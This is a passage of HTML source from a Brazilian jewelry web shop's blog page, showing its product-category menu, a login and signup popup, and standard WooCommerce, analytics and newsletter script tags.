<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ec79e2f22c" /><input type="hidden" name="_wp_http_referer" value="/blog/furar-a-orelha/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="adbf5829f0" /><input type="hidden" name="_wp_http_referer" value="/blog/furar-a-orelha/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
				<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"a42976ab1a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999598" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
